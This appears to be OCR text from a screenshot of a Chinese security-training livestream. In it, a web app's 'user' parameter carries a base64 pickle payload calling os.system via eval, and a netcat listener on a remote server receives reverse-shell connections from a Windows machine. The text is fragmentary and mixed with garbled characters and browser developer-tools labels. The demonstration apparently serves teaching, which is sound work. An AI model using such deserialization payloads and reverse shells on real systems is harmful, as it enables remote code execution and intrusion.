 BUUCTF在线评测
crackme.pyc_免费高速下载|百度
下载内容
您正在共享屏幕
127.0.0.1:5000/?user=gASVO
[~]#棱角 ::Edge.Forum*
45:09
:5000/?user=gASVOwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwfX19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2Nhb...
正在讲话: 小迪安全;
更新
Hello 1
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
1 aliyun
tor
1
Listening on [0.0.0.0] (family 0, port 5566)
Connection from [119.98.143.130] port 5566 [tcp/*] accepted (family 2, sport 18156)
Microsoft Windows [°汾 10.0.22000.2057]
(c) Microsoft Corporation¡£±£´ξĘ{¡£
(venv) F:\PyProject\pop>exit
root@xiaodi:~# nc -lvvp 5566
Listening on [0.0.0.0] (family 0, port 5566)
Connection from [119.98.143.130] port 5566 [tcp/*] accepted (family 2, sport 18313)
Microsoft Windows [°汾 10.0.22000.2057]
(c) Microsoft Corporation¡£±£´ξĘ{¡£
(venv) F:\PyProject\pop>exit
root@xiaodi:~#
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 88x14 14,16 1 会话 CA NU
Expires / M... 大. HttpOnly Secure SameSite Partition ... Priority
应用
清单
Servic
存储
存储
本地存
会话存
Indexe
Web S
Cooki
http
私密状
兴趣群
共享存
缓存空间
后台服务
往返缓存
后台提取
冰冉: 可以可以
后台同步
说点什么...
Bounce Tracking M
通知
付款处理程序
定期后台同步
选择一个 Cookie 以预览其值
英
20:54
2023-07-28